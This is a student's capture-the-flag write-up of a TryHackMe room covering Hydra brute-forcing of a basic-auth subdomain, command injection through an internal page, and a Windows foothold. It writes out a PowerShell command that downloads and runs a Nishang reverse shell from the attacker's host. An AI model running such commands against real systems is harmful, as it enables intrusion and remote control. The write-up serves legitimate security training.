PENTEST 2 ROOMA


ID	NAME	ROLE
1211100930	Ku Najwa Syauqina Ku Azrin	-

RECONNAISSANCE & ENUMERATION


Tool used: Nmap, Hydra, Dig

Thought Process and Methodology and Attempts:


Scanning TCP ports, Nmap shows us the open HTTP port.




Access web service port 8080, apparently it doesn't give us anything




Accessing web service with port 11025, is still the same.




DIG into the DNS Service, to gain subdomain from the DNS. And we found 2 subdomains running internally.




As we tried to access admin.ironcorp.me, it ask us username and password.



Using Hydra to brute force the subdomain since it's a basic authentication and a dictionary. We will gain the username and password to login and we are in.






INITIAL FOOTHOLD


Tool Used: Powershell, Burps Suite, Netcat

Thought Process and Methodology and Attempts:

In the subdomain in which we find the credentials when logging in, it shows us a page that contains an input to perform queries. Trying everything but nothing seems to work out. Until I put the subdomain, internal.ironcarp.me:11025. Open view source of that page and we will see a source code index.php.



But when we want to access the address, it doesn't give us permission to.




Since it gave it source code, we can use the source code name.php and the code is executed.

```
TryHackMe | Iron Corp
                                × 💆 Hello
                                                                  × Access forbidden!
< → C @
                                   view-source:http://admin.ironcorp.me:11025/?r=internal.ironcorp.m
🌂 Kali Linux 🥻 Kali Tools 💆 Kali Docs 💢 Kali Forums 🦽 Kali NetHunter 🧆 Exploit-DB 🝬 Google Hacki
           if(e.style.display == 'block')
  e.style.display = 'none';
else
              e.style.display = 'block';
134 //-->
135 </script>
        <b>My name is: </b>
       Equinox
142 
143 </body>
145 </html>
149 <! DOCTYPE HTML>
158 <html>
            <title>Search Panel</title>
```

Pass it any name as a parameter and it is displayed.


```
TryHackMe | Iron Corp
                                        Hello
                                                                          Access forbidden!
                                     2 view-source:http://admin.ironcorp.me:11025/?r=internal.ironcor
🤏 Kali Linux 🤧 Kali Tools 💆 Kali Docs 💢 Kali Forums 🤜 Kali NetHunter 🔌 Exploit-DB 🐁 Google Ha
            if(e.style.display == 'block')
  e.style.display = 'none';
               e.style.display = 'block';
134 //-->
135 </script>
136 <html>
        <b>My name is: </b>
141 Equi
142 
143 </body>
       Equinoxkunajwa
145 </html>
149 <! DOCTYPE HTML>
150 <html> 151 <ht
             <title>Search Panel</title>
        </head>
        <body>
    <h2>Ultimate search bar</h2>
```

We will be using nishang shells, Invoke-PowershellTcp.ps1, in the file we add a line to execute the reverse shell once downloaded. Start a Netcat listener and a python server. Once done open burp suite and intercept the webserver. And send it to repeater.




Adding These commands to execute our shell, powershell.exe -c iex(new-object


net.webclient).downloadstring('http://10.18.40.169/Invoke-PowerShellTcp.ps1'). but before we, we had to encode the command twice before it finally get executed.



Once done, we will get our shell. And we will have connection from machine to kali with nt authority\system



Go to C drive and use dir administrator\Desktop to see any files. We will see our user.txt, and that's our first flag, 'user.txt.flag'



ROOT PRIVILEGE ESCALATION

Tool Used: Netcat

Thought Process and Methodology and Attempts:

We can't access the user's directory superadmin so we will execute the command get-acl to check what permission do we have on that directory, and we get Deny FullControl. But since we only want to read it, we can

just open the file. We got our last flag, 'root.txt flag'.

Contribution:

ID	Name	Contribution	Signature
1211100930	Ku Najwa Syauqina Ku Azrin	-	M.

LINK VIDEO: https://youtu.be/8IzFi58MnQA